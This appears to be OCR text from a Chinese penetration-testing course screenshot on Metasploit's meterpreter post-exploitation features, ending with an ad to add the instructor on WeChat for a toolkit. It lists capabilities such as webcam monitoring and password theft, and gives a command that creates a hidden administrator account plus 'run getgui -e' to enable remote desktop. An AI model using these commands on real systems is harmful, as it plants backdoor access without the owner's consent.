 上课中 00:40:56
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
攻击成功后能做什么
meterpreter是强大的后渗透模块，可以输入help查看帮助信息
远程控制、命令执行、摄像头监控、密码获取、创建后门用户、破坏篡改系统...这些看起来
操作都能用meterpreter中一行或几个字母，简单的命令完成
例：创建后门用户并开启远程连接
shell
net user zhangsan 123456 /add && net localgroup administrators zhangsan /add
微信扫码添加班主任获取渗透工具包
exit
run getgui -e